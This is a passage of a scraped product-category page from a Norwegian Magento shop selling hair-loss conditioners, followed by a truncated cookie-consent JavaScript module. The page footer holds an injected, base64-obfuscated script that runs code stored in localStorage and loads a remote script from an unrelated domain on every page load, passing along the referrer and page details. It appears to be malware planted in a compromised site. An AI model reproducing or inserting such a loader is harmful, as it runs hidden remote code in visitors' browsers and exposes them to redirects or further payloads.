               data-post='{"action":"https:\/\/dadashop.no\/catalog\/product_compare\/add\/","data":{"product":"90","uenc":"aHR0cHM6Ly9kYWRhc2hvcC5uby9pbmRleC5waHAvYmFsc2FtL3R5cGVyL2hhcmF2ZmFsbC5odG1s"}}'
               role="button">
                <span>Legg til sammenligning</span>
            </a>
            </div>
</div>
                                                    </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="prolabels-wrapper">
                                                                        <a href="https://dadashop.no/lanza-healing-nourish-stimulating-conditioner-250ml.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-989">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://dadashop.no/media/catalog/product/cache/0b7fc1d5eaf2586ac81f1f5540497f12/l/_/l_stimulating_conditiner.png"
            loading="lazy"
            width="280"
            height="420"
            alt="Lanza&#x20;Healing&#x20;Nourish&#x20;Stimulating&#x20;Conditioner&#x20;250ml"/></span>
</span>
<style>.product-image-container-989 {
    width: 280px;
}
.product-image-container-989 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-989");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-989  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                                                    </a>
                                            </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dadashop.no/lanza-healing-nourish-stimulating-conditioner-250ml.html">
                                Lanza Healing Nourish Stimulating Conditioner 250ml                            </a>
                        </strong>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="989" data-price-box="product-id-989">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-989"                data-price-amount="340"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">kr 340,00</span></span>
        </span>

</div>
                        
                                                
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
    <div class="actions-primary">
                                <form data-role="tocart-form" action="https://dadashop.no/checkout/cart/add/uenc/aHR0cHM6Ly9kYWRhc2hvcC5uby9pbmRleC5waHAvYmFsc2FtL3R5cGVyL2hhcmF2ZmFsbC5odG1s/product/989/" method="post">
                <input type="hidden" name="product" value="989">
                <input type="hidden" name="uenc" value="aHR0cHM6Ly9kYWRhc2hvcC5uby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a1lXUmhjMmh2Y0M1dWJ5OXBibVJsZUM1d2FIQXZZbUZzYzJGdEwzUjVjR1Z5TDJoaGNtRjJabUZzYkM1b2RHMXMvcHJvZHVjdC85ODkv">
                <input name="form_key" type="hidden" value="cU77FLo5TQDtqaxp" />                <button type="submit"
                        title="Legg i handlekurv"
                        class="action tocart primary">
                    <span>Legg i handlekurv</span>
                </button>
            </form>
            </div>
    <div data-role="add-to-links" class="actions-secondary">
                    <a href="#"
               class="action towishlist"
               title="Legg til i ønskeliste"
               aria-label="Legg til i ønskeliste"
               data-post='{"action":"https:\/\/dadashop.no\/wishlist\/index\/add\/","data":{"product":989,"uenc":"aHR0cHM6Ly9kYWRhc2hvcC5uby9pbmRleC5waHAvYmFsc2FtL3R5cGVyL2hhcmF2ZmFsbC5odG1s"}}'
               data-action="add-to-wishlist"
               role="button">
                <span>Legg til i ønskeliste</span>
            </a>
                                    <a href="#"
               class="action tocompare"
               title="Legg til sammenligning"
               aria-label="Legg til sammenligning"
               data-post='{"action":"https:\/\/dadashop.no\/catalog\/product_compare\/add\/","data":{"product":"989","uenc":"aHR0cHM6Ly9kYWRhc2hvcC5uby9pbmRleC5waHAvYmFsc2FtL3R5cGVyL2hhcmF2ZmFsbC5odG1s"}}'
               role="button">
                <span>Legg til sammenligning</span>
            </a>
            </div>
</div>
                                                    </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/dadashop.no\/balsam\/typer\/haravfall.html","formKey":"cU77FLo5TQDtqaxp","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Vis</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per side</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/dadashop.no\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Handle etter</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Butikkalternativer</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Hårtype / Effekt</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://dadashop.no/balsam/typer/haravfall.html?haartyper=11"
                    rel="nofollow"
                >Hårtap<span
                        class="count">
                            2<span
                            class="filter-count-label">produkt</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional">    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Min ønskeliste</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Siste tillagte varer</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Legg i handlekurv</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Legg i handlekurv</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Fjern&#x20;denne&#x20;varen"
                                           class="btn-remove action delete">
                                            <span>Fjern denne varen</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://dadashop.no/wishlist/"
                           title="G&#xE5;&#x20;til&#x20;&#xF8;nskeliste">
                            <span>Gå til ønskeliste</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Ingen produkter i ønskelisten.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><div class="page-before-footer xml-container"><div class="content argento-swiper-wrapper">
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Bilde","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Navn","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pris","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Spesialpris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Vanlig pris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Vanlig pris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Vanlig pris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Fra","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Spesialpris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Til","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Legg i handlekurv","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Legg til sammenligning","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"L\u00e6r mer","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"swissup_prolabel":{"type":"column.text","name":"swissup_prolabel","config":{"dataType":"text","component":"Swissup_ProLabels\/js\/product\/list\/columns\/prolabel","componentType":"column","bodyTmpl":"Swissup_ProLabels\/product\/list\/columns\/prolabel","label":"Swissup Prolable","sortOrder":"99","displayArea":"description-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Nylig vist","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"NOK","productCurrentScope":"website","displayTaxes":"2","displayWeee":"0","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/dadashop.no\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"page_size":"10","uiComponent":"widget_recently_viewed","show_attributes":"name,image,price","show_buttons":"","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
</div></div><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Nyhetsbrev</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://dadashop.no/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Skriv inn e-postadressen din"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Abonner"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Abonner</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="argento-grid">
    <div class="col-md-9">
        <ul class="footer links argento-grid">
            <li class="col-md-4 col-xs-12">
                <div data-role="title" class="h4">Kontakt</div>
                <ul data-role="content" class="links">
                       <li><div style="padding-right:35px;">
                           <span>
                           Nygårdsgaten / Telegrafen / Kong Oscars Gate7<br/>
                            <strong>55 31 61 40 / 55 31 22 22 / 55 90 30 70</strong><br/>
                            </span>
                        </div></li>
                </ul>
            </li>
            <li class="col-md-4 col-xs-12">
                <div data-role="title" class="h4">Kundesenter</div>
                <ul data-role="content" class="links">
                       <li><a href='https://dadashop.no/customer/account'>Min Konto</a></li>
                            <li><a href='https://dadashop.no/sales/order/history'>Ordre Status</a></li>
                </ul>
            </li>
            <li class="col-md-4 col-xs-12">
                <div data-role="title" class="h4">Information</div>
                <ul data-role="content" class="links">
                    <li><a href='https://dadashop.no/hvemervi'>Hvem Er Vi</a></li>
                            <li><a href='https://dadashop.no/personvern'>Personvern</a></li>
                            <li><a href='https://dadashop.no/levering'>Levering</a></li>
                            <li><a href='https://dadashop.no/retur'>Retur & Angre</a></li>
                </ul>
            </li>
        </ul>
    </div>
    <div class="col-md-3 footer-contacts">
        <div class="h4">Sikker Betaling</div>
        <div class="dibs_brand_assets" style="margin: 0px;">
<img src="https://cdn.dibspayment.com/logo/checkout/combo/horiz/DIBS_checkout_kombo_horizontal_04.png" alt="DIBS - Payments made easy" width="200"/>
</div>
    </div>
</div>
<div class="social-icons colorize-fa-hover">
    <a href="https://www.facebook.com/Dadahair"><i class="fa fa-2x fa-facebook"></i></a>
    <a href="https://www.instagram.com/dadahair/"><i class="fa fa-2x fa-instagram"></i></a>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><div class="page-container footer-toolbar footer-toolbar-bottom"><div class="content"><small class="copyright">
    <span>&copy; 2021 dadahair.no</span>
</small>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/dadashop.no\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/dadashop.no\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/dadashop.no\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/dadashop.no\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/dadashop.no\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly9kYWRhc2hvcC5uby9pbmRleC5waHAvYmFsc2FtL3R5cGVyL2hhcmF2ZmFsbC5odG1s"}            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/dadashop.no\/static\/version1768711919\/frontend\/Local\/argento-luxury-custom\/nb_NO\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><script id="swissup-ajaxsearch-init" type="text/x-magento-init">
{
    "#search": {
        "Swissup_Ajaxsearch/js/ajaxsearch": {
            "name": "Ajaxsearch",
            "options": {
                "url": "https://dadashop.no/search/ajax/suggest/?q=_QUERY",
                "wildcard": "_QUERY",
                "useGraphql": false,
                "graphqlUrl": "https://dadashop.no/graphql/",
                "storeViewCode": "default",
                "isProductViewAllEnabled": false,
                "classes": {
                    "container": ".block-swissup-ajaxsearch",
                    "additional": "folded inline"
                },
                "templates": {
                    "autocomplete": "#swissup-ajaxsearch-autocomplete-template",
                    "product": "#swissup-ajaxsearch-product-template",
                    "page": "#swissup-ajaxsearch-page-template",
                    "category": "#swissup-ajaxsearch-category-template",
                    "popular": "#swissup-ajaxsearch-popular-template",
                    "notFound": "#swissup-ajaxsearch-template-not-found"
                },
                "loader": {
                    "container": ".block-swissup-ajaxsearch .actions",
                    "loaderImage": "https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/images/loader-1.gif"
                },
                "typeahead": {
                    "options": {
                        "highlight": true,
                        "hint": true,
                        "minLength": 5,
                        "classNames": {"input":"tt-input","hint":"tt-hint","menu":"tt-menu block-swissup-ajaxsearch-results","dataset":"tt-dataset wrapper grid","suggestion":"tt-suggestion","empty":"tt-empty","open":"tt-open","cursor":"tt-cursor","highlight":"tt-highlight"}                    },
                    "limit": 100                },
                "settings": {"priceFormat":{"pattern":"kr\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"package":"swissup\/module-ajaxsearch","module":"Swissup_Ajaxsearch","version":"1.13.16"}            }
        }        ,
        "Swissup_Ajaxsearch/js/ajaxsearch/folded": {
           "classes": {
                "container": ".block-swissup-ajaxsearch",
                "mask": ".ajaxsearch-mask"
            }
        }
            }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://dadashop.no/","name":"Hjem"}},{"@type":"ListItem","position":2,"item":{"@id":"https://dadashop.no/balsam.html","name":"Balsam"}},{"@type":"ListItem","position":3,"item":{"@id":"https://dadashop.no/balsam/typer.html","name":"H\u00e5rtype"}}]}</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/Swissup_Gdpr/js/model/cookie-manager.js
body_size: 2083
content:
define([
    'jquery',
    'ko',
    'underscore',
    'mage/cookies',
    'jquery/jquery-storageapi',
    'domReady!'
], function ($, ko, _) {
    'use strict';

    var acceptedGroups = [],
        rejectedGroups = [],
        isCookieExists = ko.observable(),
        settings = window.swissupGdprCookieSettings || {},
        dummyGroup = {
            code: '!notfound',
            required: false
        },
        updateCookie,
        cookies = {},
        groups = {};

    /**
     * @param {String} code
     * @return {Object}
     */
    function getGroupSettings(code) {
        if (!settings.groups[code]) {
            return dummyGroup;
        }

        return settings.groups[code];
    }

    /**
     * Return setting from settings.cookies object.
     * If not found, try to use search algorithm:
     *
     *  dc_gtm_someid will return setting of dc_gtm_* key.
     *
     * @param {String} name
     * @return {String|Boolean}
     */
    function getCookieSettings(name) {
        var patterns;

        if (settings.cookies[name]) {
            return settings.cookies[name];
        }

        // find declared patterns
        patterns = _.filter(_.keys(settings.cookies), function (key) {
            return key.indexOf('*') > 0;
        });

        // remove * from the patterns
        patterns = _.map(patterns, function (pattern) {
            return pattern.replace('*', '');
        });

        // move longest patterns to the top
        patterns.sort(function (a, b) {
            return b.length - a.length;
        });

        // find pattern to use
        name = _.find(patterns, function (prefix) {
            return name.indexOf(prefix) === 0 && name.length > prefix.length;
        });

        if (name) {
            return settings.cookies[name + '*'];
        }

        return false;
    }

    /**
     * @param {String} name
     * @return {Object}
     */
    function getGroupSettingsByCookieName(name) {
        var cookie = getCookieSettings(name);

        if (!cookie || !settings.groups[cookie.group]) {
            console.log('Unknown Cookie: ' + name);

            require(['Swissup_Gdpr/js/action/register-unknown-cookie'], registerUnknownCookie => {
                registerUnknownCookie(name);
            });

            return dummyGroup;
        }

        return settings.groups[cookie.group];
    }

    /**
     * @param {String} code
     * @param {Boolean} status
     */
    function initGroup(code, status) {
        var group = getGroupSettings(code),
            isNew = !acceptedGroups.includes(code) && !rejectedGroups.includes(code);

        if (group.code === dummyGroup.code) {
            isNew = false;
        }

        groups[code] = {
            code: code,
            status: ko.observable(status || group.required),
            isNew: isNew,
            required: group.required,
            prechecked: group.prechecked
        };
    }

    /**
     * @param {String} name
     * @return {Object}
     */
    function getGroupByCookieName(name) {
        var config = getGroupSettingsByCookieName(name);

        if (!groups[config.code]) {
            initGroup(config.code);
        }

        return groups[config.code];
    }

    /**
     * @return {Array}
     */
    function getAllowedGroupNames(invert) {
        return _.pluck(_.filter(groups, function (group) {
            if (group.code === dummyGroup.code) {
                return false;
            }
            return invert ? !group.status() : group.status();
        }), 'code');
    }

    /**
     * @param {String} groupCode
     */
    function removeCookies(groupCode) {
        var groupCookies = _.filter(settings.cookies, function (el) {
            return el.group === groupCode && $.mage.cookies.get(el.name);
        });

        _.map(groupCookies, function (cookie) {
            // some modules use this
            $.mage.cookies.clear(cookie.name);

            // other use this (different domain here)
            if (window.cookieStorage && window.cookieStorage.setItem) {
                window.cookieStorage.setItem(cookie.name, '', {
                    expires: new Date('Jan 01 1970 00:00:01 GMT')
                });
            }
        });
    }

    /**
     * Remove module's cookie
     */
    function removeCookie() {
        $.mage.cookies.clear(settings.cookieName);
    }

    /**
     * Update cookie value
     */
    function updateCookieNow(callback) {
        var date = new Date(),
            expires = new Date(date);

        acceptedGroups = getAllowedGroupNames();
        rejectedGroups = getAllowedGroupNames(true);
        _.map(groups, group => {
            group.isNew = false;
        });

        expires.setDate(expires.getDate() + settings.lifetime);

        $.mage.cookies.set(
            settings.cookieName,
            JSON.stringify({
                groups: acceptedGroups,
                rejected: rejectedGroups,
                date: date.getTime()
            }),
            {
                expires: expires
            }
        );

        isCookieExists(true);

        require(['Swissup_Gdpr/js/action/accept-cookie-groups'], acceptCookieGroups => {
            acceptCookieGroups(acceptedGroups).then(callback);
        });
    }

    updateCookie = _.debounce(updateCookieNow, 200);

    /**
     * Read cookie
     */
    (function readCookie() {
        var consent = $.mage.cookies.get(settings.cookieName);

        if (!consent || !consent.length) {
            return;
        }

        try {
            consent = JSON.parse(consent);
            acceptedGroups = consent.groups || [];
            rejectedGroups = consent.rejected || [];
        } catch (e) {
            return;
        }

        isCookieExists(true);

        _.each(consent.groups, function (name) {
            initGroup(name, true);
        });
    })();

    /**
     * Init all declared groups
     */
    (function initGroups() {
        _.each(settings.groups, function (group) {
            if (!groups[group.code]) {
                initGroup(group.code);
            }
        });

        if (settings.googleConsent && isCookieExists()) {
            require(['Swissup_Gdpr/js/action/update-google-consent'], updateGoogleConsent => {
                // eslint-disable-next-line max-nested-callbacks
                updateGoogleConsent(_.filter(groups, group => group.status()).map(group => group.code));
            });
        }
    })();

    /**
     * Allow all cookie groups
     */
    function allowAllGroups() {
        _.map(groups, function (group) {
            if (group.code === '!notfound') {
                return;
            }

            return group.status(true);
        });

        updateCookie();
    }

    $(document).on('click', '[data-cookies-allow-all]', function () {
        allowAllGroups();
    });

    $(document).on('click', '[data-cookies-allow-necessary]', function () {
        groups.necessary.status(true);
        updateCookie();
    });

    $(document).on('click', '[data-cookies-settings]', function (e) {
        window.location = $(e.target).data('href');
    });

    $(document).on('click', '[data-cookies-accept]', function () {
        updateCookie();
    });

    return {
        component: 'Swissup_Gdpr/js/model/cookie-manager',

        /**
         * @return {Boolean}
         */
